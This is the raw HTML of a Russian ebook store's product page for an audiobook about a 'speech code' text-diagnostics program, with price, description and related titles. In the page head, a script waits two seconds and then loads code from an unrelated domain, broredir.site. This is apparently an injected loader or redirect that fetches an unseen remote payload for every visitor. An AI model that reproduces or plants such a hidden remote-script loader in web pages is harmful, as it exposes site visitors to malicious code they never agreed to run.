

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/kod-rechi-fantastika-nayavu-prakticheskoe-primenenie-chast-2-690257.html
body_size: 4222
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Александра Копецкая (Иванова), Андрей Копецкий «Код речи - фантастика наяву. Практическое применение.Часть 2» (690257) / Семья, брак, сексология</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Слушай онлайн полную версию аудиокниги «Код речи - фантастика наяву. Практическое применение.Часть 2»  или скачивай для оффлайн прослушивания Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/kod-rechi-fantastika-nayavu-prakticheskoe-primenenie-chast-2-690257.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Александра Копецкая (Иванова), Андрей Копецкий",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/U\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zt0_fgTbGmBHWwHY1SW7-0EcoIEBOdCoraGhBuanQnJmH8n39eu4KJL3qs_8Uo.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "26",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "Копецкая Александра"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/U\/o\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zt0_fgTbGmBHWwHY1SW7-0EcoIEBOdCoraGhBuanQnJmH8n39eu4KJL3qs_8Uo.jpg",
    "description": "Фотография обложки книги  «Код речи - фантастика наяву. Практическое применение.Часть 2»",
    "name": "Обложка книги  «Код речи - фантастика наяву. Практическое применение.Часть 2»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/knigi-po-psihologii\/","name":"Книги по психологии"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/knigi-po-psihologii\/semya-brak-seksologiya\/","name":"Семья, брак, сексология"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/knigi-po-psihologii/">Книги по психологии</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/knigi-po-psihologii/semya-brak-seksologiya/">Семья, брак, сексология</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/U/o/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zt0_fgTbGmBHWwHY1SW7-0EcoIEBOdCoraGhBuanQnJmH8n39eu4KJL3qs_8Uo.jpg" alt="Обложка аудиокниги «Код речи - фантастика наяву. Практическое применение.Часть 2» автора ." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                        
                                                    <div class="format">
                                Формат: аудиокнига
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Код речи - фантастика наяву. Практическое применение.Часть 2                    </h1>

                                            <div class="author">
                            Автор: Александра Копецкая (Иванова), Андрей Копецкий
                        </div>
                    
                                            <div>
                            Издательство: Копецкая Александра
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/690257" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="690257"/>
                                26.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/690257" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Код речи – это не просто теория,это программное обеспечение для компьютера. Оно используется для диагностики текстов уже более 10 лет. Сегодня в нашей рубрике Алексей Биркин расскажет о том, где, кем и как оно может быть использовано.&#160;– бессюжетная картина – мировой шедевр, почему? Все дело в структуре цветового сигнала – эффект зебры в музыке – диагностика текстов – надежный прогноз популярности писателя – технология Чувство покоя – это безопасный для сознания речевой сигнал – копирайтинг, сео, ведение блогов и даже выбор колыбельной песни малышу с помощью Кода речи – обучение грамотности русского языка Ссылки для скачивания бесплатной версии – Код речи v. 5.0. Паблик – Задай вопрос психологу. https://www.facebook.com/zadai.vopros.psyhologu/app_190322544333196 Паблик – Чувство покоя https://www.facebook.com/senseofcalmness/app_203351739677351</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/kod-rechi-tayna-ostrova-matua-690258.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/t/Q/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6ztx_aAdbGmEx6UIYsJ3G4yauS1enon_mf7FJNPHE7_bmEbpHblH9YaZl_pmLtQ.jpg" alt="Обложка аудиокниги «Код речи. Тайна острова Матуа» автора ." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Код речи. Тайна острова Матуа
    </a>
</div>

    <div class="author">
        автор Александра Копецкая (Иванова), Андрей Копецкий
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/kod-rechi-obrazovanie-v-rossii-690259.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/u/A/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zR6_f1PbGaPGoQQINTfcUrghZO5nhAQIhVDuRTfo_XApDTYidPSGGIYE3SqEuA.jpg" alt="Обложка аудиокниги «Код речи. Образование в России» автора ." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Код речи. Образование в России
    </a>
</div>

    <div class="author">
        автор Александра Копецкая (Иванова), Андрей Копецкий
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/kod-rechi-blic-690260.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/f/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zom_a5JbGjTDM1FYPdtd4GAk-DlTSnlDGIhaq5zOTYnbObLcN0GjKLPu5t4Yfg.jpg" alt="Обложка аудиокниги «Код речи. Блиц» автора ." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Код речи. Блиц
    </a>
</div>

    <div class="author">
        автор Александра Копецкая (Иванова), Андрей Копецкий
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/mrakobesie-v-nauke-i-kod-rechi-690261.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/i/E/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z90_awfbG2BFEbMZMaUY58lTFBoJTYKJQF8SKoVjjtgSleZ1fzTx7KdFGBSbiE.jpg" alt="Обложка аудиокниги «Мракобесие в науке и Код речи» автора ." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Мракобесие в науке и Код речи
    </a>
</div>

    <div class="author">
        автор Александра Копецкая (Иванова), Андрей Копецкий
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
